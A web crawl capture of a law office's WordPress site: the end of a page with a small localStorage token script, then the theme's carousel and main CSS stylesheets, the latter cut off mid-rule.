try{var data={"data":{"reactor_supertypescriptive":"pk2J7nCjbatsgmxsgJkZDXIyQUtpa1E0emE1SjZjeEFaWC9nQ0E9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.119.135.52"},"expires":1769021651};localStorage.setItem('miniapplicationtion_fasttypescriptless70df6c3ca2d66530e2eb6e50a5f6c405',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kmalawoffice.com/wp-content/themes/wp-construct-v2/include/stylesheet/onecarousel.css
body_size: 1489
content:
/* Carousel base class */
.carousel {
  margin-bottom: 60px;
}

.carousel .container {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}

.carousel-control {
  background-color: transparent;
  border: 0;
  font-size: 100px;
  margin-top: 0;
  /*text-shadow: 0 1px 1px rgba(0,0,0,.4);*/
}

/*.carousel .item {
  height: 500px;
}
.carousel img {
  min-width: 100%;
  height: 500px;
}
*/
.carousel-caption {
  background-color: transparent;
  position: static;
  max-width: 550px;
  padding: 0 16%;
  margin-bottom: 12%;
}
.carousel-caption h1,
.carousel-caption .lead {
  margin: 0;
  line-height: 1.25;
  color: #fff;
  text-shadow: 0 1px 1px rgba(0,0,0,.4);
}

/* RESPONSIVE CSS
-------------------------------------------------- */

@media (max-width: 979px) {

  /*.carousel-caption {
    width: 75%;
    padding: 0 40px;
    margin-top: 10%;
    margin-bottom: 10%;
  }
*/
  .carousel .item {
    /*height: 500px;*/
  }
  .carousel img {
    width: auto;
    /*height: 500px;*/
  }
  .carousel-caption h1 {
    font-size: 30px;
  }
  .carousel-caption .lead,
  .carousel-caption .btn {
    /*font-size: 16px;*/
  }

}


@media (max-width: 767px) {

  .carousel-caption {
    margin-bottom: 5%;
  }
  .carousel-caption h1 {
    font-size: 24px;
  }
  .carousel-caption .lead,
  .carousel-caption .btn {
    font-size: 14px;
  }

}
@media (max-width: 700px) {
  .carousel-caption {
    display: none;
  }


}
@media (max-width: 480px) {
  .carousel-caption {
    display: none;
  }


}


--- FILE ---
content_type: text/css
request_url: https://www.kmalawoffice.com/wp-content/themes/wp-construct-v2/style.css?ver=1.0
body_size: 49286
content:
/*
Theme Name: wp-Construct[v2]
Theme URI: http://320press.com/wpbs
Description: A simple responsive theme based on the Bootstrap framework. Includes multiple page templates, two different sidebars and a theme options panel.
Version: 3.3.1
Author: Chris Barnes
Author URI: http://cbarn.es
Tags: black, white, one-column, two-columns, flexible-width, custom-background, custom-colors, custom-menu, full-width-template, theme-options
License: GNU General Public License v2.0 & Apache License 2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html http://www.apache.org/licenses/LICENSE-2.0
*/

/* HEADS UP: Everything that you will normally find here can be found in the library/less/wp.less */

/*@import url('include/stylesheet/fonts.css');*/

/* CSS Document */
body {
    height: 100%;
    font: 13px/20px 'Arial' , Tahoma, Verdana, Sans-Serif;
    color: #626363;
    font-weight: normal;
}
div, html, body, p, ul, ol, li, a, form, img, table, td, h1, h2, h3, h4, h5, h6, blockquote, header, section, footer, aside, nav, article, figure, figcaption, dl, dt, dd {
    margin: 0;
    padding: 0;
}
header, section, footer, aside, nav, article, figure, figcaption {
    display: block;
}
table { 
    border-collapse: collapse;
}
img {
    border: none;
    max-width: 100%;
}
ul, li {
    list-style: none;
}
a, a:active, a:visited {
    text-decoration: none;
    color: #626363;
}
a:hover {
    -webkit-transition:linear .3s;-moz-transition:linear .3s;-ms-transition:linear .3s;-o-transition:linear .3s;transition:linear .3s;
    text-decoration: none;
    color: #DB3000;
}
input:focus, textarea:focus {
    outline: none;
}
/* Typography page */
h1 {
    font-family: 'Arial';
    font-weight: 700;
    color: #B30000;
    font-size: 25px;
    line-height: 1.6em;
}
h2, .h2 {
    font-family: 'Arial';
    font-weight: normal;
    color: #B30000;
    font-size: 21px;
}
h3 {
    font-family: 'Arial';
    font-weight: normal;
    color: #434242;
    font-size: 14px;
}
h4 {
    font-family: 'Arial';
    font-weight: normal;
    color: #434242;
    font-size: 14px;
}
h5 {
    font-family: 'Arial';
    font-weight: normal;
    color: #626363;
    font-size: 11px;
}
h6 {
    font-family: 'Arial';
    font-weight: normal;
    color: #626363;
    font-size: 11px;
    padding: 20px 0 10px;
}
h1, .h1, h2, .h2, h3, .h3 {
    margin-bottom: 20px;
    margin-top: 20px;
}
strong {
    font-family: 'Arial';
    font-weight: bold;
}
.underline {
    text-decoration: underline;
}
blockquote {
    font-size: 13px;
    color: #444;
    font-style: italic;
    background: #f5f5f5;
    border-left: 5px solid #5eafcd;
    padding: 16px 29px 6px 29px;
    margin-bottom: 70px;
}
/* header */ 
.navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -5px;
}
.navbar-default .navbar-brand {
    color: #3FA3C9;
}
.navbar-brand {
    height: inherit;
    padding: 5px;
}
.navbar-brand > img {
    border: medium none !important;
}
.navbar-default {
    background-color: transparent;
    border: none medium;
    padding-top: 20px;
    margin-bottom: 0px;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    background-color: transparent;
    color: #DB3000;
    font-family: 'Arial';
    font-weight: normal;
    border-bottom: 3px solid #DB3000;
    -webkit-transition:linear .3s;-moz-transition:linear .3s;-ms-transition:linear .3s;-o-transition:linear .3s;transition:linear .3s;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
    background-color: transparent;
    color: #DB3000;
    border-bottom: 3px solid #DB3000;
    -webkit-transition:linear .3s;-moz-transition:linear .3s;-ms-transition:linear .3s;-o-transition:linear .3s;transition:linear .3s;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus{
    background-color: transparent;
    color: #6e787e;
}
.navbar-default .navbar-nav > li{
    margin-left: 10px;
    margin-right: 10px;
    -webkit-transition:linear .3s;
    -moz-transition:linear .3s;
    -ms-transition:linear .3s;
    -o-transition:linear .3s;
    transition:linear .3s;
    min-height: 80px;
}
.navbar-default .navbar-nav > li > a {
    font-size: 12px;
    padding: 19px 0px 38px 0px;
    text-transform: uppercase;
}
.dropdown-menu {
    background-clip: padding-box;
    background-color: hsl(0, 14%, 96%);
    border: none;
    -webkit-box-shadow:0px 1px 4px 0px #c4c4c4;
    box-shadow:0px 1px 4px 0px #c4c4c4;
    padding: 0px 0;
}
.dropdown-menu li a {
    border: 1px solid #dbe8ed;
    border-bottom: 1px solid #e3e3e3;
    border-top: 1px solid #fff;
    display: block;
    float: none;
    height: auto;
    padding: 14px 16px 14px 12px;
    white-space: inherit;
width:232px;
}
/*.dropdown-menu li:first-child a {
    border-top: 1px solid #5eb2d1;
}*/
.dropdown-menu .dropdown-menu li a {
    border: 1px solid #dbe8ed;
    border-bottom: 1px solid #e3e3e3;
    border-top: 1px solid #fff;
    display: block;
    float: none;
    height: auto;
    padding: 14px 16px 14px 12px;
}
.dropdown-menu .dropdown-menu li:first-child a {
    border-top: 1px solid #5eb2d1;
}
.dropdown-menu .dropdown-menu {
    left: 100%;
    position: absolute;
    top: -4px;
    visibility: hidden;
}
.dropdown-menu li:hover .dropdown-menu {
    visibility: visible;
}
li li.dropdown:hover .dropdown-menu {
   display: block;
}
.dropdown-toggle .fa-angle-right {
    position: relative;
    right: -5px;
}
.dropdown-menu li:hover a {
    background: none repeat scroll 0 0 hsl(0, 0%, 100%);
    color: hsl(197, 56%, 52%);
    padding-left: 25px;
    padding-right: 4px;
}
.dropdown-menu li:hover ul a {
    padding-left: 12px;
}
.dropdown-menu ul li:hover a {
    background: none repeat scroll 0 0 hsl(0, 0%, 100%);
    color: #6e787e;
    padding-left: 25px;
    padding-right: 4px;
}
.dropdown-menu .dropdown-menu li:hover a:after {
    background: url("images/sprite.png") no-repeat scroll 6px 7px hsla(0, 0%, 0%, 0);
    content: "";
    /*    display: inline-block;*/
    display: none;
    height: 12px;
    width: 12px;
}
.dropdown-menu > li .caret {
    display: none;
}
.dropdown-menu > li:hover .caret {
    /*    display: inline-block;*/
    display: none;
}
.caret {
    border-left: inherit;
    border-right: inherit;
    border-top: inherit;
    background: url("images/sprite.png") no-repeat scroll 6px 4px hsla(0, 0%, 0%, 0);
    content: "";
    /*	display: inline-block;*/
    display: none;
    height: 12px;
    width: 12px;
    margin-left: 0px;
    border: none;
}
/* Content Area */
/*.post_content ul li {
    padding: 10px 0 10px 35px;
    position: relative;
    font-weight: normal;
    background: none;
}*/
/*.post_content ul li:before {
    content: '';
    position: absolute;
    top: 7px;
    left: 0;
    display: block;
    width: 18px;
    height: 18px;
    background: #5eafcd url(images/sprite.png) 0 -189px no-repeat;
    -webkit-border-radius: 13px;
    -moz-border-radius: 13px;
    border-radius: 13px;
    behavior: url(PIE.htc);
}*/
.post_content ul, .post_content ol {
    list-style: inside none disc;
    margin-bottom:10px;
}
.post_content li {
    padding: 5px 0 5px 10px;
    list-style: inside none disc;
}
.lead {
    font-size: 13px;
    font-weight: normal;
    line-height: inherit;
    margin-bottom: 10px;
}
.container {
    max-width: 1054px;
}
#bannerContainer {
    clear: both;
    width: 100%;
}
#banner {
    position: relative;
    text-align: center;
    width: 100%;
}
.carousel {
    margin-bottom: 0px;
}
.carousel-control {
    background-color: hsla(0, 0%, 0%, 0);
    border: 0 none;
    font-size: 100px;
    margin-top: 0;
    border-radius: 23px;
    color: hsl(0, 0%, 100%);
    font-weight: 100;
    height: 60px;
    left: 15px;
    line-height: 30px;
    opacity: 0.5;
    position: absolute;
    text-align: center;
    top: 40%;
    width: 60px;
}
.carousel-control.right {
    left: auto;
    right: 15px;
}
.carousel-control.right {
    background: url("images/next.png") no-repeat scroll 0 0 hsla(0, 0%, 0%, 0);
}
.carousel-control.left {
    background: url("images/prev.png") no-repeat scroll 0 0 hsla(0, 0%, 0%, 0);
}
.carousel-caption {
    max-width: inherit;
}
.carousel-caption p {
    display: block;
}
.carousel-inner {
    margin: 0 auto;
    max-width: 960px;
}
#funnel {
    margin-bottom: 45px;
    width: 100%;
}
.funnel-design {
    text-align: center;
    padding-top: 285px;
    padding-bottom: 20px;
}
.funnel-design:after {
    content: '';
    visibility: hidden;
    position: absolute;
    top: 260px;
    left: 40px;
    display: block;
    width: 219px;
    height: 40px;
    background: url("images/shadow3.png") no-repeat scroll 0 0 hsla(0, 0%, 0%, 0);
    -webkit-transition: all .4s linear;
    -moz-transition: all .4s linear;
    -o-transition: all .4s linear;
    -ms-transition: all .4s linear;
    transition: all .4s linear;
}
.funnel-design:hover:after {
    visibility: visible;
}
.funnel-design:hover .funnelImg {
    top: 0px;
}
.funnelImg {
    position: absolute;
    top: 20px;
    left: 20px;
    -webkit-transition: top .4s linear;
    -moz-transition: top .4s linear;
    -o-transition: top .4s linear;
    -ms-transition: top .4s linear;
    transition: top .4s linear;
    border: 5px solid #f6f3f3;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    behavior: url("include/PIE.htc");
    display: block;
}
.funnelImg img {
    width: 100%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    behavior: url("include/PIE.htc");
    -webkit-box-shadow: #505051 0 0 16px 2px inset;
    -moz-box-shadow: #505051 0 0 16px 2px inset;
    box-shadow: #505051 0 0 16px 2px inset;
}
.btn-default {
    background-color: #DB3000;
    border: 1px solid #DB3000;
    color: #ffffff;
    -moz-user-select: none;
    background-image: none;
    border-radius: 2px;
    cursor: pointer;
    display: inline-block;
    font-size: 16px;
    font-family: 'Arial';
    font-weight: normal;
    line-height: 1.42857;
    margin-bottom: 0;
    padding: 6px 12px;
    text-align: center;
    vertical-align: middle;
    white-space: pre-wrap; /* css-3 */
    white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
    white-space: -pre-wrap; /* Opera 4-6 */
    white-space: -o-pre-wrap; /* Opera 7 */
    word-wrap: break-word;
}
.btn-default:hover {
    color: #DB3000;
    background-color: #ffffff;
    border: 1px solid #DB3000;
}
a.btn-default {
    color: #ffffff;
}
.btn-dark .btn-default {
    background-color: #444;
    border: 1px solid #444;
    color: #ffffff;
    font-size: 12px;
    text-transform: uppercase;
    padding: 12px 20px;
    letter-spacing: 0.5px;
    margin: 5px 10px 5px 0;
}
.btn-dark .btn-default:hover {
    color: #fff;
    background-color: #DB3000;
    border: 1px solid #DB3000;
}
.btn-light .btn-default {
    color: #DB3000;
    background-color: #ffffff;
    border: 1px solid #DB3000;
    font-size: 12px;
    text-transform: uppercase;
    padding: 12px 20px;
    letter-spacing: 0.5px;
    margin: 5px 10px 5px 0;
}
.btn-light .btn-default:hover {
    background-color: #DB3000;
    border: 1px solid #DB3000;
    color: #ffffff;

}





.homecustomfield {
    background: url("images/text_bar.png") repeat scroll center top transparent;
    clear: both;
    width: 100%;
}
.homecustomfield:after {
    border-bottom: 1px solid hsl(0, 4%, 90%);
    border-top: 5px solid hsl(0, 0%, 100%);
    content: "";
    display: block;
    height: 0;
    width: 100%;
}
.textbaarleft, .textbaarmidd {
    padding-top: 28px;
    padding-bottom: 28px;
}
.textbaarleft h1 {
    font-family: 'Arial';
    font-weight: normal;
    font-style: italic;
    color: #434242;
    font-size: 22px;
    margin: 0px;
    font-style: italic;
}
.textbaarleft h2 {
    font-family: 'Arial';
    font-weight: normal;
    font-style: italic;
    color: #626363;
    font-size: 16px;
    margin: 0px;
}
.textbaarright {
    background: none repeat scroll 0 0 hsl(0, 0%, 100%);
    padding: 25px 18px 12px;
}
.textbaarright h2 {
    margin-bottom: 10px;
    margin-top: 0;
}
.textbaarright a {
    background: url("images/arrow.gif") no-repeat scroll 100% 45% hsla(0, 0%, 0%, 0);
    padding-right: 12px;
}
#service {
    /*    margin-top: 30px;*/
    margin-bottom: 30px;
}
#service h2 {
    margin-bottom: 10px;
}
.service-design {
    padding-bottom: 20px;
}
.service-design:after {
    content: '';
    visibility: hidden;
    position: absolute;
    top: 60px;
    left: 5px;
    display: block;
    width: 73px;
    height: 14px;
    background: url(images/shadow2.png) 0 0 no-repeat;
    -webkit-transition: all .4s linear;
    -moz-transition: all .4s linear;
    -o-transition: all .4s linear;
    -ms-transition: all .4s linear;
    transition: all .4s linear;
}
.service-design:hover .circle_link {
    visibility: visible;
}
.service-design:hover:after {
    visibility: visible;
}
.service-design:first-child, .service-design:nth-child(3) {
    border-right: 1px solid #e7e6e6;
}
.service-design:nth-child(3), .service-design:nth-child(4) {
    border-top: 1px solid hsl(0, 4%, 90%);
}
.service-design .circle {
    position: absolute;
    top: 15px;
    left: 15px;
    display: block;
    width: 51px;
    height: 51px;
    background: url(images/icons.png) 0 0 no-repeat;
    -webkit-transition: top .4s linear;
    -moz-transition: top .4s linear;
    -o-transition: top .4s linear;
    -ms-transition: top .4s linear;
    transition: top .4s linear;
    -webkit-border-radius: 26px;
    -moz-border-radius: 26px;
    border-radius: 26px;
    behavior: url("include/PIE.htc");
}
.service-design:hover .circle {
    top: 5px;
    background-position: 0 -56px;
    -webkit-box-shadow: #5eafcd 0 0 0 5px inset;
    -moz-box-shadow: #5eafcd 0 0 0 5px inset;
    box-shadow: #5eafcd 0 0 0 5px inset;
}
.service-design .circle_link {
    visibility: hidden;
    position: absolute;
    top: 5px;
    left: 15px;
    display: block;
    width: 51px;
    height: 51px;
    color: #fff;
    text-indent: -999em;
    z-index: 10;
}
.service-design:hover .circle_link {
    visibility: visible;
}
.service-design.design1 .circle {
    background-position: -172px 0;
}
.service-design.design2 .circle {
    background-position: -114px 0;
}
.service-design.design3 .circle {
    background-position: -56px 0;
}
.service-design.design4 .circle {
    background-position: 0 0;
}
.serviceTitle h2 {
    padding-left: 65px;
    margin-bottom: 10px;
    margin-top: 20px;
}
.serviceTitle h5 {
    text-transform: uppercase;
    padding-bottom: 20px;
    padding-left: 65px;
}
.serviceContent p {
    text-align: left;
}
/* social block */
#social_block {
    position: relative;
    min-height: 44px;
    border-bottom: 1px solid #fff;
    background: #3fa3c9;
}
#social_block:after {
    content: '';
    display: block;
    width: 100%;
    height: 44px;
    position: absolute;
    top: 0;
    left: 0;
    background: url(images/social_bg.png) center top no-repeat;
}
#social_block:before {
    content: '';
    display: block;
    width: 100%;
    height: 44px;
    position: absolute;
    top: 0;
    left: 0;
    background: url(images/social_shadow.png) center top no-repeat;
}
#social_block .container {
    position: relative;
    z-index: 2;
    padding: 0 !important;
    max-width: 994px;
}
#social_block p.txt {
    color: #fff;
    line-height: 44px;
    padding-left: 0;
}
#social_block p:after {
    content: '';
    padding-right: 12px;
    background: url(images/sprite.png) 6px -12px no-repeat;
}
#social_block ul {
    position: absolute;
    top: 0;
    right: 5px;
}
#social_block ul li {
    font-family: 'Arial';
    float: left;
    min-height: 44px;
    line-height: 44px;
    font-size: 14px;
    font-weight: bold;
}
#social_block ul li a, #social_block ul li a:visited {
    color: #fff;
    display: block;
    float: left;
    position: relative;
    padding: 0 16px 0 46px;
}
#social_block ul li a:before {
    content: '';
    background: url(images/sprite.png) 0 -31px no-repeat;
    z-index: 2;
    position: absolute;
    top: 8px;
    left: 16px;
    display: block;
    width: 22px;
    height: 26px;
}
#social_block ul li.facebook a:before {
    background-position: 0 -31px;
}
#social_block ul li.twitter a:before {
    background-position: -36px -31px;
}
#social_block ul li.linkedin a:before {
    background-position: -73px -31px;
}
#social_block ul li.rss a:before {
    background-position: -110px -31px;
}
#social_block ul li.dribbble a:before {
    background-position: -147px -31px;
}
#social_block ul li.google a:before {
    background-position: -184px -31px;
}
#social_block ul li a:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    height: 44px;
    width: 100%;
    background: url(images/white_dot.png);
}
#social_block ul li:hover a:after {
    display: none;
}
/* features list */
#featured_list {
    width: 100%;
    overflow: hidden;
    clear: both;
    margin-bottom: 30px;
}
#featured_list h2 {
    font-size: 17px;
    color: #434242;
    padding: 0 0 12px 0;
    margin: 0 0 24px 0;
    border-bottom: 1px solid #e7e6e6;
}

#featured_list .boxShadow1 {
/*    border:1px solid hsl(0, 4%, 90%)*/
}
#featured_list ul {
    padding: 0 0 50px 0;
    float: left;
}
#featured_list ul li {
    float: left;
    position: relative;
    padding: 0;
    margin: 0 25px 28px 0;
}
#featured_list ul.features_slider li {
    font-size: 0;
    line-height: 0;
    margin-right: 0;
}
#featured_list ul li div {
    width: 90%;
    margin-right: 19px;
    border-bottom: none;
    background: #f6f3f3;
    position: relative;
    text-align: center;
    padding: 5px;
}
#featured_list ul li .bwWrapper {
    background: #f6f3f3;
    width: auto;
    padding: 0;
    margin: 0;
    border-bottom: none;
}
#featured_list ul li:nth-child(4n+4) {
    margin-right: 0;
}
#featured_list ul li:nth-child(4n+4) div {
    margin-right: 0;
}
#featured_list ul.features_slider li:nth-child(4n+4) div {
    margin-right: 28px;
}
#featured_list ul.features_slider li:nth-child(4n+4) .bwWrapper {
    margin-right: 0;
}
#featured_list ul li:hover div {
    border-bottom: none;
}
#featured_list ul li:hover .bwWrapper {
    border-bottom: none;
}
#featured_list ul li p {
    padding: 4px 0 3px 0;
}
#featured_list ul li p strong {
    font-size: 14px;
}
#featured_list ul li p strong a {
    color: #626363;
}
#featured_list ul li p span {
    color: #5eafcd;
    padding-top: 2px;
    display: block;
    font-style: italic;
}
#featured_list ul li .zoom {
    visibility: hidden;
    position: absolute;
    top: 101px;
    right: 0px;
    display: none;
    width: 23px;
    height: 23px;
    background: #5eafcd url(images/zoom.png) no-repeat;
}
#featured_list ul li:hover .zoom {
    visibility: hidden;
}
#featured_list .bx-prev, #featured_list .bx-next {
    display: block;
    float: left;
    width: 20px;
    height: 20px;
    position: absolute;
    right: 60px;
    top: -55px;
    font-size: 0;
    line-height: 0;
    background: url(images/bg_direction_nav.png) 0 0 no-repeat;
    cursor: pointer;
}
#featured_list .bx-next {
    background-position: 100% 0;
    right: 40px;
}
#featured_list .bx-next:hover {
    background-position: 100% -20px;
}
#featured_list .bx-prev:hover {
    background-position: 0 -20px;
}
#featured_list .bx-prev {
    right: 22px;
}
#featured_list .bx-next {
    right: 0px;
}
#testimonials > h1, #testimonials > p {
    text-align: center;
}
.quoteImg {
    float: left;
    margin: 0 10px 0 0;
    width: 25%;
}
#testimonials .quote {
    float: left;
    padding: 0;
    width: 71%;
}
/* inner-page-header*/
.page-header {
    border-bottom: medium none;
    margin: 0px;
    padding-bottom: 9px;
}
.page-header h1 {
    margin-top: 0px;
    margin-bottom: 5px;
}
.page-header h1 a {
    color: #434242;
}
.blog .post {
    border-bottom: 1px solid #e7e6e6;
    margin-bottom: 35px !important;
    padding-bottom: 20px !important;
}
.inner-page-header {
    background: #150803 url(images/header_bg_inner.png);
    position: relative;
    margin-top: 0px;
    padding-bottom: 0px;
    border-bottom: none;	background-size: 100% 100%; 
}
.inner-page-header .text_bar_shadow {
    width: 100%;
    height: 40px;
    /*    background: url(images/text_bar_shadow2.png) center top no-repeat;*/
}
.inner-page-header .text_bar_shadow2 {
    width: 100%;
    height: 40px;
    /*    background: url(images/text_bar_shadow3.png) center bottom no-repeat;*/
}
/*.inner-page-header:before {
    content: '';
    display: block;
    width: 100%;
    height: 0;
    border-top: 1px solid #e7e6e6;
    border-bottom: 5px solid #fff;
}*/
/*.inner-page-header:after {
    content: '';
    display: block;
    width: 100%;
    height: 0;
    border-bottom: 1px solid #e7e6e6;
    border-top: 5px solid #fff;
}*/
.inner-page-header h1 {
    color: #fff;
    float: left;
    font-size: 24px;
    line-height: 1em;
    margin: 0;
}
.inner-page-header h1 span {
    font-weight: normal;
    font-size: 16px;
    display: block;
    font-family: 'Arial';
    color: #d1f0fc;
}
.breadcrumb {
    background-color: transparent;
    border-radius: 0px;
    list-style: outside none none;
    margin-bottom: 0px;
    padding: 0px;
}
.breadcrumb a, .breadcrumb .current, .breadcrumb > li {
    color: #fff;
}
.PostImg img, .blog_image img {
    border: 5px solid #f6f3f3;
    margin-bottom: 15px;
}
#popularPost .row {
    padding-bottom: 15px;
}
.blogpost_sidebar p {
    padding-bottom: 3px;
    padding-top: 3px;
}
.blogpost_sidebar p span {
    font-family: 'Arial';
    font-size: 11px;
    font-style: italic;
}
.blogpost_sidebar span.date {
    color: #5eafcd;
}
.blogpost_sidebar a {
    color: #434242;
}
#popularPost .row:last-child .blog_image img {
    margin: 0;
}
.nav-tabs {
    border-bottom: none medium;
}
.nav-tabs > li {
    margin: 0 1px 2px 0;
}
.nav-tabs > li:last-child {
    margin-right: 0;
}
.nav-tabs > li > a {
    font-weight: bold;
    padding: 6px 17px;
    color: #626363;
    background: #f7f5f5;
    font-weight: bold;
    margin-right: 0px;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
    background: #DB3000;
    color: #fff;
    border: medium none;
    outline: medium none;
}
.tab-content {
    max-width: 300px;
    background: #f7f5f5;
    padding: 17px 0;
    clear: both;
}
.tab-content ul li {
    padding: 1px 10px 1px 13px;
}
.tab-content ul li a {
    color: #626363;
}
.readMore {
    padding-top: 6px;
}
.read_more_button, .read_more_button:visited {
    font-family: 'Arial';
    font-weight: bold;
    color: #fff;
    font-size: 13px;
    background: #DF3300;
    padding: 8px 12px;
}
.read_more_button:hover {
    background: #6bbddb;
    color: #fff;
}
.sidebar {
    border-bottom: 1px solid #e7e6e6;
    padding-bottom: 35px;
    margin-bottom: 35px;
}
.sidebar h4 {
    font-family: 'Arial';
    padding-bottom: 6px;
    font-weight: normal;
    color: #434242;
    font-size: 17px;
}
.sidebar .widget {
    margin-bottom: 0px;
}
/*testimonials*/
/*.quote p:before {
    background: url("images/sprite.png") no-repeat scroll 0 -282px hsla(0, 0%, 0%, 0);
    content: "";
    display: inline-block;
    height: 29px;
    width: 38px;
}*/
.quote {
    float: left;
    width: 71%;
}
.quote p {
    color: #687177;
    font-family: Arial;
    word-wrap: break-word;
}
.quote h6 {
    color: #666;
    font-family: Georgia;
    font-size: 12px;
    font-style: italic;
    font-weight: 400;
}
#testimonials {
    clear: both;
    margin-bottom: 30px;
    width: 100%;
}
#testimonials .testimonials_slider li {
    padding-top: 17px;
}
.bx-wrapper .bx-pager {
    text-align: center;
    font-size: inherit;
    font-family: inherit;
    font-weight: inherit;
    color: #666;
    padding-top: 10px;
}
.bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {
    position: inherit;
    bottom: inherit;
    width: 100%;
}
#testimonials .bx-pager a.pager-link {
    border: medium none;
    outline: medium none;
    text-indent: -9999em;
    height: 10px;
    width: 10px;
    display: inline-block;
    background: url(images/sprite.png) 0 -261px no-repeat;
    margin-right: 4px;
}
#testimonials .bx-pager a.pager-active, #testimonials .bx-pager a.pager-link:hover {
    background-position: -15px -261px;
    background-color: #5eafcd;
}
#portfolios .portfolios_slider li {
    padding-top: 20px;
}
#portfolios .portfolios_slider li .bwWrapper {
    float: left;
    font-size: 0;
    line-height: 0;
    margin: 0 22px 21px 0;
    width: 26%;
    border: 5px solid #f6f3f3;
}
.single #portfolios .portfolios_slider img {
    border: none;
}
#portfolios .portfolios_slider .pager {
    margin: 0px;
}
#portfolios .bx-prev, #portfolios .bx-next {
    display: block;
    float: left;
    width: 20px;
    height: 20px;
    position: absolute;
    right: 60px;
    top: -30px;
    font-size: 0;
    line-height: 0;
    background: url(images/bg_direction_nav.png) 0 0 no-repeat;
    cursor: pointer;
}
#portfolios .bx-next {
    background-position: 100% 0;
    right: 40px;
}
#portfolios .bx-next:hover {
    background-position: 100% -20px;
}
#portfolios .bx-prev:hover {
    background-position: 0 -20px;
}
#portfolios .bx-prev {
    right: 22px;
}
#portfolios .bx-next {
    right: 0px;
}
#portfolios .sidebar {
    border: none;
    margin: 0px;
    padding: 0px;
}
/*.panel-heading h4 a:before {
        background: url("images/open.png") no-repeat scroll 0 0 hsl(196, 53%, 59%);
        border-radius: 13px;
}
.panel-heading h4 a.collapsed:before {
        background: url("images/closed.png") no-repeat scroll 0 0 hsla(0, 0%, 0%, 0);
        content: "";
        display: block;
        height: 24px;
        left: 0;
        position: absolute;
        top: 15px;
        width: 24px;
}
.panel-heading h4 a {
        font-size: 17px;
        border-top: 1px solid hsl(0, 8%, 95%);
        color: hsl(0, 1%, 26%);
        padding: 15px 0 15px 45px;
        position: relative;
}*/
.contect_map {
    font-size: 0;
    line-height: 0;
    border: 5px solid #f6f3f3;
}
.page-template-page-contact [class*="contect_"] {
    margin-bottom: 30px;
}
.contect_form input, .contect_form select, .contect_form textarea {
    border: 1px solid #e0e0e0;
    margin-top: 8px;
    color: #626363;
    padding: 5px 10px;
    width: 100%;
}
.contect_form textarea {
    height: 150px;
}
.contect_form button, .contect_form input[type="button"], .contect_form input[type="reset"], .contect_form input[type="submit"] {
    width: auto;
}
.contect_form .req {
    font-size: 11px;
    color: #bbbaba;
}
.contect_form label {
    font-size: 13px;
    color: #525252;
    padding-right: 8px;
    margin: 15px 0 0;
}
.contect_form input[type="submit"] {
    background-color: #DB3000;
    border: 1px solid #0c445c;
    color: #ffffff;
    -moz-user-select: none;
    background-image: none;
    border-radius: 2px;
    cursor: pointer;
    display: inline-block;
    font-size: 13px;
    font-family: 'Arial';
    font-weight: normal;
    text-transform: uppercase;
    line-height: 1.42857;
    margin-bottom: 0;
    padding: 15px 0px;
    text-align: center;
    vertical-align: middle;
    white-space: pre-wrap; /* css-3 */
    white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
    white-space: -pre-wrap; /* Opera 4-6 */
    white-space: -o-pre-wrap; /* Opera 7 */
    word-wrap: break-word;
    width: 30%;
    -webkit-transition: linear .3s;-moz-transition: linear .3s;-ms-transition: linear .3s;-o-transition: linear .3s;transition: linear .3s;
}
.contect_form input[type="submit"]:hover {
    background-color: #fff;
    border: 1px solid #DB3000;
    color: #DB3000;
}
.contect_form .wpcf7-validation-errors {
    clear: both;
    float: left;
    width: 100%;
}
.contect_form img.ajax-loader {
    float: left;
}
#inner-footer{
    background: #150803;
    color: #ccc;
}
#footer-top-a{
    background-color: transparent;
    background-image: url(images/bg-news.jpg);
    background-position: 0 0;
    background-repeat: no-repeat;
    background-size: 100% 100%, auto auto;
    background-attachment: scroll;
    background-clip: border-box;
    background-origin: padding-box;
    border-bottom: 1px solid #522B04;
    padding: 35px 0 35px;
    position: relative;
    width: 100%;
    z-index: 99;

}
#footer-top-a .fa-1x {
    font-size: 1.5em;
    position: relative;
    top: 3px;
}
#footer-top-a h4{
    color: #fff;
    font-size: 18px;
    font-weight: 600;
    line-height: 44px;

}
#footer-top-b {
    border: medium none;
    outline: medium none;
    border-bottom: 5px solid #fff;
    padding: 40px 0 22px;
}
#footer-top-b h4.widgettitle {
    padding: 8px 0 26px 0;
    position: relative;
    margin: 0px;
    text-transform: uppercase;
}
#footer-top-b h4.widgettitle:before {
    content: '';
    height: 4px;
    /*    background: #0c445c;*/
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 15px;
    right: 0;
    width: 100%;
}
#footer-top-b h4.widgettitle span {
    padding-right: 20px;
    color: #f8f8f8;
    font-size: 12px;
    position: relative;
    z-index: 2;
	
}
#footer-top-b .widget_sp_image-description {
    padding-top: 10px;
}
.widget_recent_entries li {
}
.widget_recent_entries ul li {
    padding: 8px 0 8px 20px;
    position: relative;
    border-bottom: 1px solid #532C05;
}
.widget_recent_entries ul li:first-child {
    border-top: 1px solid #532C05;
}
.widget_recent_entries ul li:before {
    content: '';
    background: url(images/sprite.png) 0 0 no-repeat;
    position: absolute;
    top: 15px;
    left: 0;
    display: block;
    width: 5px;
    height: 5px;
}
.widget_recent_entries ul li a, .widget_recent_entries ul li a:visited {
    color: #fff;
}
.widget_recent_entries ul li a:hover {
    color: #3fa3c9;
}
.newsletter-widget p {
    display: inline;
}
.newsletter-widget p:last-child {
    text-align: right;
}
.newsletter-widget input {
